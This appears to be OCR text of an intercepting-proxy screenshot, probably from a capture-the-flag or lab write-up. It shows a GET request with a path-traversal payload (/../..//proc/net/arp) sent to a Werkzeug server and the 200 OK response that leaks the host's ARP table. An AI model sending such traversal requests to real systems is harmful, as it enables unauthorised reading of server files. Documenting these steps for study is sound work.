 Request
Pretty Raw Hex \n
1 GET /../..//proc/net/arp HTTP/1.1
2 Host: 13.215.248.36:30677
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Thu, 12 Oct 2023 15:56:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 156
6 Connection: close
7
8 IP address HW type Flags HW address Mask
Device
9 169.254.1.1 0x1 0x6 0e:64:f4:8f:36:56 *
eth0
10